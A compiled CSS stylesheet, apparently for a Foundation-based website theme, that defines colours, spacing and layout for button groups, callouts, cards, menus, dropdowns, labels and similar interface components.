.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.9375rem; margin-bottom: 0.9375rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #3259AF; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #28478c; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #4B9DFF; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0979ff; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #8AC0FF; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #3b96ff; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #3259AF; color: #3259AF; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #192d58; color: #192d58; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #3259AF; color: #3259AF; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #192d58; color: #192d58; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #4B9DFF; color: #4B9DFF; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #004ba5; color: #004ba5; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #8AC0FF; color: #8AC0FF; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #005bc5; color: #005bc5; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #3259AF; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #192d58; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #3259AF; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #192d58; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #4B9DFF; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #004ba5; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #8AC0FF; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #005bc5; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.0625rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 3px; background-color: white; color: #4D4D4D; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #dee5f6; color: #4D4D4D; }

.callout.secondary { background-color: #e4f0ff; color: #4D4D4D; }

.callout.third { background-color: #edf6ff; color: #4D4D4D; }

.callout.success { background-color: #e1faea; color: #4D4D4D; }

.callout.warning { background-color: #fff3d9; color: #4D4D4D; }

.callout.alert { background-color: #f7e4e1; color: #4D4D4D; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.25rem; border: 1px solid #F8F8F8; border-radius: 3px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #4D4D4D; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #8AC0FF; color: #000; }

.menu .active > a { background: #8AC0FF; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #4B9DFF; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 3px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #3259AF; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 3px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #3259AF; color: #fff; }

.label.primary { background: #3259AF; color: #fff; }

.label.secondary { background: #4B9DFF; color: #000; }

.label.third { background: #8AC0FF; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.25rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

